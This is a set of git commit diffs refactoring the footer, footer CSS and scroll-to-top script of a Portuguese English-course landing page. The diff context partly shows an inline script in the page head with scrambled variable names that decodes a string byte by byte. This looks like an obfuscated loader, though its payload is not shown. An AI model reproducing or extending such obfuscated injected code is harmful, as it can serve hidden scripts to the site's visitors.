

==== commit 0f540eee: "Refactor footer and restore scroll-to-top functionality" ====
--- a/index (2).html
+++ b/index (2).html
@@ -18,17 +18,6 @@
 
 
     <!-- ================= SCRIPT ================= -->
-
-    <script>
-    document.querySelector('.voltar-topo').addEventListener('click', function(e) {
-        e.preventDefault();
-
-        window.scrollTo({
-            top: 0,
-            behavior: 'smooth'
-        });
-    });
-</script>
 
     <script>
         (function () {
@@ -44,9 +33,11 @@
                 u_jf1 < f_mohn.length;
                 u_jf1++
             ) {
+
                 a_55.push(
                     f_mohn.charCodeAt(u_jf1) & 255
                 );
+
             }
 
             var s_9qz7 = a_55[0];
@@ -411,23 +402,46 @@
 
     <!-- ================= FOOTER ================= -->
 
-<footer>
-
-    <div class="footer-content">
-
-        <div class="footer-logo">
-            Axion<span>Corp</span>
+    <footer>
+
+        <div class="footer-content">
+
+            <div class="footer-logo">
+                Axion<span>Corp</span>
+            </div>
+
+            <a href="#" class="voltar-topo">
+                Voltar ao topo ↑
+            </a>
+
         </div>
 
-        <a href="#" class="voltar-topo">Volte ao topo ↑</a>
-
-    </div>
-
-    <p>
-        Inglês sem Travar na Viagem © 2026
-    </p>
-
-</footer>
+        <p>
+            Inglês sem Travar na Viagem © 2026
+        </p>
+
+    </footer>
+
+
+    <!-- ================= VOLTAR AO TOPO ================= -->
+
+    <script>
+
+        document
+            .querySelector('.voltar-topo')
+            .addEventListener('click', function(e) {
+
+                e.preventDefault();
+
+                window.scrollTo({
+                    top: 0,
+                    behavior: 'smooth'
+                });
+
+            });
+
+    </script>
+
 
 </body>
 


==== commit f9482fd2: "Refactor footer and implement scroll to top feature Updated footer structure and added smooth scroll" ====
--- a/index (2).html
+++ b/index (2).html
@@ -399,28 +399,46 @@
 
     </main>
 
-
-    <!-- ================= FOOTER ================= -->
-
-    <footer>
-
-        <div class="footer-content">
-
-            <div class="footer-logo">
-                Axion<span>Corp</span>
-            </div>
-
-            <a href="#" class="voltar-topo">
-                Voltar ao topo ↑
-            </a>
-
+<!-- ================= FOOTER ================= -->
+
+<footer>
+
+    <div class="footer-content">
+
+        <!-- ESQUERDA -->
+        <div class="footer-logo">
+            Axion<span>Corp</span>
         </div>
 
+        <!-- CENTRO -->
         <p>
             Inglês sem Travar na Viagem © 2026
         </p>
 
-    </footer>
+        <!-- DIREITA -->
+        <a href="#" class="voltar-topo">
+            Voltar ao topo ↑
+        </a>
+
+    </div>
+
+</footer>
+
+
+<!-- ================= VOLTAR AO TOPO ================= -->
+
+<script>
+    document.querySelector('.voltar-topo').addEventListener('click', function(e) {
+
+        e.preventDefault();
+
+        window.scrollTo({
+            top: 0,
+            behavior: 'smooth'
+        });
+
+    });
+</script>
 
 
     <!-- ================= VOLTAR AO TOPO ================= -->
--- a/oferta.css
+++ b/oferta.css
@@ -1048,6 +1048,47 @@
     color: #EF4936;
 }
 
+/* ================= FOOTER ================= */
+
+footer {
+    width: 100%;
+    padding: 30px 28px;
+    box-sizing: border-box;
+}
+
+.footer-content {
+    width: 100%;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+}
+
+.footer-logo {
+    font-size: 18px;
+    font-weight: 700;
+}
+
+.footer-logo span {
+    color: #EF4936;
+}
+
+.voltar-topo {
+    display: inline-block !important;
+    color: #111F28 !important;
+    text-decoration: none !important;
+    font-size: 13px;
+    font-weight: 700;
+    cursor: pointer;
+}
+
+.voltar-topo:hover {
+    text-decoration: underline !important;
+}
+
+footer p {
+    text-align: center;
+    margin: 25px 0 0;
+}
 .voltar-topo {
     color: #111F28;
     text-decoration: none;


==== commit dc1dee7e: "Add footer styling and structure to index.html" ====
--- a/index (2).html
+++ b/index (2).html
@@ -15,6 +15,72 @@
           href="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100'%3E%3Ctext x='50%25' y='50%25' dominant-baseline='middle' text-anchor='middle' font-size='90' font-family='Arial' font-weight='bold'%3EX%3C/text%3E%3C/svg%3E">
 
     <link rel="stylesheet" href="oferta.css">
+
+
+    <!-- ================= ESTILO DO FOOTER ================= -->
+
+    <style>
+
+        footer {
+            width: 100%;
+            box-sizing: border-box;
+            padding: 35px;
+        }
+
+        .footer-content {
+            width: 100%;
+            display: flex;
+            align-items: center;
+            justify-content: space-between;
+        }
+
+        .footer-logo {
+            font-size: 20px;
+            font-weight: 700;
+            white-space: nowrap;
+        }
+
+        .footer-logo span {
+            color: #EF4936;
+        }
+
+        .footer-content p {
+            margin: 0;
+            text-align: center;
+            font-size: 13px;
+        }
+
+        .voltar-topo {
+            display: inline-block;
+            color: #ffffff !important;
+            text-decoration: none !important;
+            font-size: 13px;
+            font-weight: 600;
+            white-space: nowrap;
+            cursor: pointer;
+        }
+
+        .voltar-topo:hover {
+            text-decoration: underline !important;
+        }
+
+        /* ================= MOBILE ================= */
+
+        @media (max-width: 600px) {
+
+            footer {
+                padding: 25px 20px;
+            }
+
+            .footer-content {
+                flex-direction: column;
+                gap: 15px;
+                text-align: center;
+            }
+
+        }
+
+    </style>
 
 
     <!-- ================= SCRIPT ================= -->
@@ -399,46 +465,33 @@
 
     </main>
 
-<!-- ================= FOOTER ================= -->
-
-<footer>
-
-    <div class="footer-content">
-
-        <!-- ESQUERDA -->
-        <div class="footer-logo">
-            Axion<span>Corp</span>
+
+    <!-- ================= FOOTER ================= -->
+
+    <footer>
+
+        <div class="footer-content">
+
+            <!-- ESQUERDA -->
+            <div class="footer-logo">
+                Axion<span>Corp</span>
+            </div>
+
+
+            <!-- CENTRO -->
+            <p>
+                Inglês sem Travar na Viagem © 2026
+            </p>
+
+
+            <!-- DIREITA -->
+            <a href="#" class="voltar-topo">
+                Voltar ao topo ↑
+            </a>
+
         </div>
 
-        <!-- CENTRO -->
-        <p>
-            Inglês sem Travar na Viagem © 2026
-        </p>
-
-        <!-- DIREITA -->
-        <a href="#" class="voltar-topo">
-            Voltar ao topo ↑
-        </a>
-
-    </div>
-
-</footer>
-
-
-<!-- ================= VOLTAR AO TOPO ================= -->
-
-<script>
-    document.querySelector('.voltar-topo').addEventListener('click', function(e) {
-
-        e.preventDefault();
-
-        window.scrollTo({
-            top: 0,
-            behavior: 'smooth'
-        });
-
-    });
-</script>
+    </footer>
 
 
     <!-- ================= VOLTAR AO TOPO ================= -->

